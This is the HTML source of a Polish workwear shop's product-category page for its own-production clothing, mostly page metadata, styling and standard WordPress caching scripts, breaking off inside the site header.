

--- FILE ---
content_type: text/html
request_url: https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/
body_size: 19190
content:
<!doctype html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel="alternate" hreflang="pl" href="https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/"/>
<link rel="alternate" hreflang="de" href="https://www.mdbhp.pl/kategoria-produktu/eigenproduktion/?lang=de"/>
<link rel="alternate" hreflang="en" href="https://www.mdbhp.pl/kategoria-produktu/own-production/?lang=en"/>
<link rel="alternate" hreflang="x-default" href="https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/"/>
<title>Ubrania robocze na zamówienie - od producenta - MD BHP</title>
<meta name="description" content=" "/>
<link rel="canonical" href="https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/"/>
<link rel="next" href="https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/page/2/"/>
<meta property="og:locale" content="pl_PL"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Ubrania robocze na zamówienie - od producenta - MD BHP"/>
<meta property="og:description" content=" "/>
<meta property="og:url" content="https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/"/>
<meta property="og:site_name" content="MD BHP"/>
<meta name="twitter:card" content="summary_large_image"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/","url":"https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/","name":"Ubrania robocze na zamówienie - od producenta - MD BHP","isPartOf":{"@id":"https://www.mdbhp.pl/#website"},"primaryImageOfPage":{"@id":"https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/#primaryimage"},"image":{"@id":"https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/#primaryimage"},"thumbnailUrl":"https://www.mdbhp.pl/wp-content/uploads/2019/07/Bezrekawnik-ocieplany-szary.jpg","description":" ","breadcrumb":{"@id":"https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/#primaryimage","url":"https://www.mdbhp.pl/wp-content/uploads/2019/07/Bezrekawnik-ocieplany-szary.jpg","contentUrl":"https://www.mdbhp.pl/wp-content/uploads/2019/07/Bezrekawnik-ocieplany-szary.jpg","width":1920,"height":1080,"caption":"Bezrękawnik ocieplany szary"},{"@type":"BreadcrumbList","@id":"https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.mdbhp.pl/"},{"@type":"ListItem","position":2,"name":"Produkcja własna"}]},{"@type":"WebSite","@id":"https://www.mdbhp.pl/#website","url":"https://www.mdbhp.pl/","name":"MD BHP","description":"Polski producent odzieży roboczej, ochronnej i reklamowej","publisher":{"@id":"https://www.mdbhp.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mdbhp.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.mdbhp.pl/#organization","name":"MD BHP","url":"https://www.mdbhp.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.mdbhp.pl/#/schema/logo/image/","url":"https://www.mdbhp.pl/wp-content/uploads/2022/11/cropped-md-bhp-logo.webp","contentUrl":"https://www.mdbhp.pl/wp-content/uploads/2022/11/cropped-md-bhp-logo.webp","width":300,"height":127,"caption":"MD BHP"},"image":{"@id":"https://www.mdbhp.pl/#/schema/logo/image/"}}]}</script>
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Kanał z wpisami" href="https://www.mdbhp.pl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Kanał z komentarzami" href="https://www.mdbhp.pl/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Kanał MD BHP &raquo; Produkcja własna Kategoria" href="https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/feed/"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/2c37827u/c7iw1.css" media="all"/>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1);}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1200px;}:where(body){margin:0;}.wp-site-blocks > .alignleft{float:left;margin-right:2em;}.wp-site-blocks > .alignright{float:right;margin-left:2em;}.wp-site-blocks > .aligncenter{justify-content:center;margin-left:auto;margin-right:auto;}:where(.wp-site-blocks) > *{margin-block-start:24px;margin-block-end:0;}:where(.wp-site-blocks) > :first-child{margin-block-start:0;}:where(.wp-site-blocks) > :last-child{margin-block-end:0;}:root{--wp--style--block-gap:24px;}:root :where(.is-layout-flow) > :first-child{margin-block-start:0;}:root :where(.is-layout-flow) > :last-child{margin-block-end:0;}:root :where(.is-layout-flow) > *{margin-block-start:24px;margin-block-end:0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start:0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end:0;}:root :where(.is-layout-constrained) > *{margin-block-start:24px;margin-block-end:0;}:root :where(.is-layout-flex){gap:24px;}:root :where(.is-layout-grid){gap:24px;}.is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-flow > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-constrained > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignwide{max-width:var(--wp--style--global--wide-size);}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}body{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}a:where(:not(.wp-element-button)){text-decoration:underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}</style>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/maccgou9/c7hmz.css" media="all"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/87b0cysk/c7chy.css" media="only screen and (max-width: 768px)"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/lkvojrlc/c7chy.css" media="all"/>
<style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required{visibility:visible;}</style>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/30gly6gs/c7chy.css" media="all"/>
<style id='woo-variation-swatches-inline-css'>:root{--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");--wvs-single-product-item-width:30px;--wvs-single-product-item-height:30px;--wvs-single-product-item-font-size:16px}</style>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/d7u0v01g/c7chy.css" media="screen"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/l28ktz3h/c7chy.css" media="all"/>
<style id='elementor-icons-inline-css'>.elementor-add-new-section .elementor-add-templately-promo-button{background-color:#5d4fff;background-image:url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);background-repeat:no-repeat;background-position:center center;position:relative;}
.elementor-add-new-section .elementor-add-templately-promo-button > i{height:12px;}
body .elementor-add-new-section .elementor-add-section-area-button{margin-left:0;}
.elementor-add-new-section .elementor-add-templately-promo-button{background-color:#5d4fff;background-image:url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);background-repeat:no-repeat;background-position:center center;position:relative;}
.elementor-add-new-section .elementor-add-templately-promo-button > i{height:12px;}
body .elementor-add-new-section .elementor-add-section-area-button{margin-left:0;}
.elementor-add-new-section .elementor-add-templately-promo-button{background-color:#5d4fff;background-image:url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);background-repeat:no-repeat;background-position:center center;position:relative;}
.elementor-add-new-section .elementor-add-templately-promo-button > i{height:12px;}
body .elementor-add-new-section .elementor-add-section-area-button{margin-left:0;}
.elementor-add-new-section .elementor-add-templately-promo-button{background-color:#5d4fff;background-image:url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);background-repeat:no-repeat;background-position:center center;position:relative;}
.elementor-add-new-section .elementor-add-templately-promo-button > i{height:12px;}
body .elementor-add-new-section .elementor-add-section-area-button{margin-left:0;}</style>
<link rel='stylesheet' id='elementor-post-9968-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-9968.css?ver=1747682613' media='all'/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/e2izbodd/c7chy.css" media="all"/>
<link rel='stylesheet' id='elementor-post-26737-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26737.css?ver=1747682636' media='all'/>
<link rel='stylesheet' id='elementor-post-26774-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26774.css?ver=1751277151' media='all'/>
<link rel='stylesheet' id='elementor-post-26795-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26795.css?ver=1747682667' media='all'/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/lcm3ijbd/c7iw1.css" media="all"/>
<link rel="https://api.w.org/" href="https://www.mdbhp.pl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.mdbhp.pl/wp-json/wp/v2/product_cat/25"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mdbhp.pl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 9.8.6"/>
<meta name="generator" content="WPML ver:4.6.9 stt:1,3,40;"/>
<noscript><style>.woocommerce-product-gallery{opacity:1 !important;}</style></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2EH7DYM4FT&l=beehiveDataLayer"></script>
<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}</style>
<link rel="icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-270x270.png"/>
<style id="wp-custom-css">.sidebar-shop li{list-style:none;}
.sidebar-shop a:hover{color:#000000;}
.sidebar-shop li h2{font-size:1.2em;font-weight:bold;}
.sidebar-shop li ul{margin-left:0px;padding-left:0px;padding-top:5px;padding-bottom:5px;}
.sidebar-shop li ul li{padding-left:5px;font-weight:600;}
.sidebar-shop li ul li ul li{padding-left:15px;font-weight:600;}
.sidebar-shop li ul li ul a{color:#333435;}
.sidebar-shop li ul li ul li ul li{padding-left:25px;font-weight:600;}
.sidebar-shop li ul li ul li ul li a{color:#103355;}
.product-categories{margin-bottom:2.3em;}
.woocommerce .quantity .qty{width:5em !important;}</style>
<script data-wpfc-render="false">var Wpfcll={s:[],osl:0,scroll:false,i:function(){Wpfcll.ss();window.addEventListener('load',function(){let observer=new MutationObserver(mutationRecords=>{Wpfcll.osl=Wpfcll.s.length;Wpfcll.ss();if(Wpfcll.s.length > Wpfcll.osl){Wpfcll.ls(false);}});observer.observe(document.getElementsByTagName("html")[0],{childList:true,attributes:true,subtree:true,attributeFilter:["src"],attributeOldValue:false,characterDataOldValue:false});Wpfcll.ls(true);});window.addEventListener('scroll',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('resize',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('click',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=Wpfcll.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=="undefined"){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=="undefined"){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute("data-wpfc-original-src");ot=e.getAttribute("data-wpfc-original-srcset");originalsizes=e.getAttribute("data-wpfc-original-sizes");if(s.c(e,pageload)){if(oc || ot){if(e.tagName=="DIV" || e.tagName=="A" || e.tagName=="SPAN"){e.style.backgroundImage="url("+oc+")";e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("onload");}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute("alt") && e.getAttribute("alt")=="blank"){e.removeAttribute("alt");}e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("data-wpfc-original-sizes");e.removeAttribute("onload");if(e.tagName=="IFRAME"){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute("src").replace(/.+\/templates\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !="undefined"){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:"iframe[src]"});}}var s=e.getAttribute("src").match(/templates\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=="about:blank"){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=="NOSCRIPT"){if(jQuery(e).attr("data-type")=="wpfc"){e.removeAttribute("data-type");jQuery(e).after(jQuery(e).text());}}}}}catch(error){console.log(error);console.log("==>",e);}},ss:function(){var i=Array.prototype.slice.call(document.getElementsByTagName("img"));var f=Array.prototype.slice.call(document.getElementsByTagName("iframe"));var d=Array.prototype.slice.call(document.getElementsByTagName("div"));var a=Array.prototype.slice.call(document.getElementsByTagName("a"));var s=Array.prototype.slice.call(document.getElementsByTagName("span"));var n=Array.prototype.slice.call(document.getElementsByTagName("noscript"));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head>
<body class="archive tax-product_cat term-produkcja-wlasna term-25 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor wvs-show-label wvs-tooltip hello-elementor-default elementor-default elementor-template-full-width elementor-kit-9968 elementor-page-26795">
<a class="skip-link screen-reader-text" href="#content">Przejdź do treści</a>
<div data-elementor-type="header" data-elementor-id="26737" class="elementor elementor-26737 elementor-location-header" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e8e215b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e8e215b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ff671b" data-id="6ff671b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b7621dc elementor-widget elementor-widget-heading" data-id="b7621dc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default">Darmowa dostawa od 700zł !</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26aa1c4" data-id="26aa1c4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d0fea82 elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0fea82" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.mdbhp.pl/my-account/orders/"> <span class="elementor-icon-list-text">Szczegóły zamówienia</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.mdbhp.pl/o-firmie/"> <span class="elementor-icon-list-text">O firmie</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.mdbhp.pl/kontakt/"> <span class="elementor-icon-list-text">Kontakt</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.facebook.com/profile.php?id=100063455743505" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-facebook-square"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.instagram.com/mdbhp_tarnow/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-instagram"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="tel:+48146571450"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-square-alt"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="mailto:biuro@mdbhp.pl"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-at"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f542a14" data-id="f542a14" data-element_type="column">
<div class="elementor-widget-wrap"></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1f9cf82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f9cf82" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fd79c0c" data-id="fd79c0c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6717990 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6717990" data-element_type="widget" data-widget_type="theme-site-logo.default">
